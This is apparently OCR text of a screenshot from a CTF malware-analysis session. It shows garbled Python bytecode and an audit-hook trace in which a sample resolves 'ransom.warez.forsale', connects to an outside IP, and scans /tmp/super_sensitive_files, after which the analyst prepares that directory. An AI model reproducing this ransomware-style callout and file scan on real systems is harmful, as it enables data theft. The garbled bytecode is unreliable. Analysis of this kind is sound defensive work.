 hacky (runcode) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
\xb4dtdddydudvd\xb5dhdid\xb6d\xb7djdwdkd\xb8dmdndod\x19d\xb9d\xbad\xbbd\xbcd\xbdd\xbedsd\xbfd dxd\xc0d)d\xc1d\xc2d!d\x1bd\'d\x
c3d\x15d\xc4d\xc5d\xc6d&d(d!d\x1fd\xc7d"d%d\xc8d\xc9d\xcad\x1fd\xbfd dxd\xc0d)d\xc1d\xc2d!d\x1bd\'d\xc3d\x15d\xc4d\xc5d\xc6d&d
(d!d\x1fd\xc7d"d%d\xc8d\xc9d\xcad\x1fd\xbfd dxd\xc0d)d\xc1d\xc2d!d\x1bd\'d\xc3d\x15d\xc4d\xc5d\xc6d&d(d!d\x1fd\xc7d"d%d\xc8d\x
c9d\xcad\x1fd\xbfd dxd\xc0d)d\xc1d\xc2d!d\x1bd\'d\xc3d\x15d\xc4d\xc5d\xc6d&d(d!d\x1fd\xc7d"d%d\xc8d\xc9d\xcad\x1fd\xbfd dxd\xc
0d)d\xc1d\xc2d!d\x1bd\'d\xc3d\x15d\xc4d\xc5d\xc6d&d(d!d\x1fd\xc7d"d%d\xc8d\xc9d\xcad\x1fd\xcb\x90\x02\x9c\x8aZ\x0bd\xccd\xcd\x
84\x00Z\x0cd\xced\xcf\x84\x00Z\rd\xd0d\xd1\x84\x00Z\x0ed\xd2d\xd3\x84\x00Z\x0fd\xd4d\xd5\x84\x00Z\x10d\xd6d\xd7\x84\x00Z\x11e\
x06d\xd8d\xd9d\xdad\rd\x0ed\xdbd\xdcd\x10g\x08e\x07e\x08d\x0fd\xdd\x83\x02\x83\x01\x17\x00e\x07e\x08d\xded\xdf\x83\x02\x83\x01
\x17\x00e\x07e\x08d\xe0d\xe1\x83\x02\x83\x01\x17\x00e\x07e\x08d\xe2d\xe3\x83\x02\x83\x01\x17\x00\x83\x01Z\x12d\xe4d\xe5\x84\x0
0Z\x13d\xe6d\xe7\x84\x00Z\x14d\xe8d\xe9\x84\x00Z\x15d\xead\xeb\x84\x00Z\x16d\xecd\xed\x84\x00Z\x17e\x06e\x08d\xe0d\xee\x83\x02
\x83\x01Z\x18d\xefd\xf0\x84\x00Z\x19e\x06e\x08d\xf1d\xf2\x83\x02\x83\x01Z\x1ad\xf3d\xf4\x84\x00Z\x1be\x06d\xf5d\xf6d\xf7d\xf8g
\x04e\x07e\x08d\xf9d\xfa\x83\x02\x83\x01\x17\x00e\x07e\x08d\xded\xdf\x83\x02\x83\x01\x17\x00\x83\x01Z\x1cd\xfbd\xfc\x84\x00Z\x
1de\x06d\xfdg\x01e\x07e\x08d\xfed\xff\x83\x02\x83\x01\x17\x00\x83\x01Z\x1e\x90\x01d\x00\x90\x01d\x01\x84\x00Z\x1f\x90\x01d\x02
\x90\x01d\x03\x84\x00Z \x90\x01d\x04\x90\x01d\x05\x84\x00Z!\x90\x01d\x06S\x00', '/usr/lib/python3.8/stringprep.py', '<module>'
, 0, 0, 0, 0, 651, 64)
exec(<code object <module> at 0x7f724e594450, file "/usr/lib/python3.8/stringprep.py", line 2>)
import('unicodedata', None, ['/home/oxdf/.local/bin', '/usr/lib/python38.zip', '/usr/lib/python3.8', '/usr/lib/python3.8/lib-d
ynload', '/home/oxdf/.local/lib/python3.8/site-packages', '/usr/local/lib/python3.8/dist-packages', '/usr/local/lib/python3.8/
dist-packages/flask_session_cookie_manager-1.2.1.1-py3.8.egg', '/usr/lib/python3/dist-packages'], [<class '_frozen_importlib.B
uiltinImporter'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib_external.PathFinder'>], [<class 'zipim
port.zipimporter'>, <function FileFinder.path_hook.<locals>.path_hook_for_FileFinder at 0x7f724ef8ddc0>])
socket.getaddrinfo('ransom.warez.forsale', 80, 0, 1, 0)
socket.__new__(<socket.socket fd=-1, family=AddressFamily.AF_UNSPEC, type=0, proto=0>, 2, 1, 6)
socket.connect(<socket.socket fd=3, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=6, laddr=('0.0.0.0', 0)>,
 ('3.236.159.76', 80))
os.scandir('/tmp/super_sensitive_files')
oxdf@hacky[~/runcode/warez]$ mkdir /tmp/super_sensitive_files
oxdf@hacky[~/runcode/warez]$ ln -s
OFF 0:bash-Z 1:bash* hacky
RunCode: Do Whats_w... Terminal [Software Updater] (as superuser)
Right Ctrl